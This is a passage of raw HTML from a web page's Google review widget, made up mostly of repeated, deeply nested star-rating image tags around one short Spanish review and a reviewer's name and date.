data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/e.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star" src="https://cdn.trustindex.io/assets/platform/Google/star/e.svg" alt="Google" width="17" height="17" loading="lazy" /></noscript></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Excelente lugar para compartir y descansar<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer más" ></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <img decoding="async" class="ti-platform-icon lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 20px; --smush-placeholder-aspect-ratio: 20/20;" /><noscript><img decoding="async" class="ti-platform-icon lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 20px; --smush-placeholder-aspect-ratio: 20/20;" /><noscript><img decoding="async" class="ti-platform-icon lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 20px; --smush-placeholder-aspect-ratio: 20/20;" /><noscript><img decoding="async" class="ti-platform-icon lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 20px; --smush-placeholder-aspect-ratio: 20/20;" /><noscript><img decoding="async" class="ti-platform-icon" src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /></noscript></noscript></noscript></noscript> <div class="ti-profile-img"> <img decoding="async" data-src="https://lh3.googleusercontent.com/a-/ALV-UjVKta7oQ6pS7FwJhZ_bxTYwCUO8wKz17p9PqYr4OTjahhZveYA=w64-h64-c-rp-mo-ba2-br100" data-srcset="https://lh3.googleusercontent.com/a-/ALV-UjVKta7oQ6pS7FwJhZ_bxTYwCUO8wKz17p9PqYr4OTjahhZveYA=w128-h128-c-rp-mo-ba2-br100 2x" alt="Baupres Maritime Consulting CA" loading="lazy" src="[data-uri]" class="lazyload" /><noscript><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjVKta7oQ6pS7FwJhZ_bxTYwCUO8wKz17p9PqYr4OTjahhZveYA=w64-h64-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVKta7oQ6pS7FwJhZ_bxTYwCUO8wKz17p9PqYr4OTjahhZveYA=w128-h128-c-rp-mo-ba2-br100 2x" alt="Baupres Maritime Consulting CA" loading="lazy" /></noscript> </div> <div class="ti-profile-details"> <div class="ti-name"> Baupres Maritime Consulting CA </div> <div class="ti-date">12/05/2024</div> </div> </div> <span class="ti-stars"><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 